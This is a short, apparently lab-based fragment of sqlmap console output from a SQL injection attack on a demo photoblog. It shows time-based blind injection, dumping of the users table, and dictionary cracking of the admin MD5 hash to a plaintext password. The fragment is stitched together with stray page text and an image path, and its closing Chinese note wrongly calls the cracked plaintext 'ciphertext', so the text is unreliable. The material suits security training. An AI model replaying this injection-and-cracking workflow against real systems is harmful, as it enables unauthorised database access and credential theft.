 do you want sqlmap to try to optimize value(s) for DBMS delay responses (option '--time-sec')? [Y/n] Y
1
[08:11:02] [WARNING] (case) time-based comparison requires larger statistical model, please wait.............................. (
My Awesome Photoblog
[08:11:13] [INFO] adjusting time delay to 1 second due to good response times
Home | test | ruxcon | 2010 | All pictures | Admin
admin
[08:11:25] [WARNING] (case) time-based comparison requires larger statistical model, please wait.............................. (
8efe310f9ab3efeae8d410a8e0166eb2
[08:13:16] [INFO] recognized possible password hashes in column 'password'
do you want to store hashes to a temporary file for eventual further processing with other tools [y/N] N
do you want to crack them via a dictionary-based attack? [Y/n/q] Y
[08:13:16] [INFO] using hash method 'md5_generic_passwd'
what dictionary do you want to use?
[1] default dictionary file '/usr/share/sqlmap/txt/wordlist.zip' (press Enter)
[2] custom dictionary file
[3] file with list of dictionary files
> 1
[08:13:16] [INFO] using default dictionary
do you want to use common password suffixes? (slow!) [y/N] N
[08:13:16] [INFO] starting dictionary-based cracking (md5_generic_passwd)
[08:13:16] [INFO] starting 4 processes
[08:13:23] [INFO] cracked password 'P4ssw0rd' for user 'admin'
Database: photoblog
Table: users
[1 entry]
+-------+---------------------------------------------+
| login | password |
+-------+---------------------------------------------+
| admin | 8efe310f9ab3efeae8d410a8e0166eb2 (P4ssw0rd) |
+-------+---------------------------------------------+
P4ssw0rd是密文
[08:13:29] [INFO] table 'photoblog.users' dumped to CSV file '/root/.sqlmap/output/192.168.1.105/dump/photoblog/users.csv'
[08:13:29] [INFO] fetched data logged to text files under '/root/.sqlmap/output/192.168.1.105'